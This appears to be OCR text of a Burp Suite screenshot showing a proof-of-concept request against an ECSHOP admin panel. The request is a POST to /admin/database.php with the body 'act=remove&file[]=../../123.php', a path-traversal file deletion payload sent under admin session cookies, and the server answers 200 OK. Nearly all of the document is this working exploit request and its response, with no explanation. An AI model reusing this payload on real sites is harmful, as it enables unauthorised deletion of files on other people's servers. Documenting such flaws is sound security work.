 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
CSRF Log4j2Scan xia Pao BurpJSLinkFinder
1 × 2 × 5 × +
Send < > Target: http://test.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/database.php HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.54
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: loginNum=3; ECS_LastCheckOrder=
Fri%2C%2021%20Jul%202023%2016%3A27%3A48%20GMT; ECSCP[admin_id]=1;
ECSCP[admin_pass]=3471015539e6490be28bdd6ee245247e; PHPSESSID=
9r0st0dfcaiko9djdhu0msu322; ECS_ID=5b079a4429cc187d826e578501b7351486cbf1c6;
ECS[visit_times]=3; ECSCP_ID=8de39a8cb7d2d9d0413bc995b94927378cfab210
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 21 Jul 2023 13:53:04 GMT
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 31
13
14 act=remove&file[]=../../123.php
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jul 2023 16:35:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Fri, 14 Mar 1980 20:53:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Last-Modified: Fri, 21 Jul 2023 16:35:08 GMT
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 10498
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <title>
ECSHOP 管理中心 - 系统信息
</title>
17 <meta name="robots" content="noindex, nofollow">
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <link href="styles/general.css" rel="stylesheet" type="text/css" />
20 <link href="styles/main.css" rel="stylesheet" type="text/css" />
21 <script type="text/javascript" src="../js/transport.js">
</script>
<script type="text/javascript" src="js/common.js">
</script>
22 <style>
23 .panel-icloud.panel-rightiframe{
24 height:300px;
25 margin-top:15px;
26 }
27 .panel-hint{
28 top:0%;
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 8
Request Headers 11
Response Headers 10
Done 10,890 bytes | 27 millis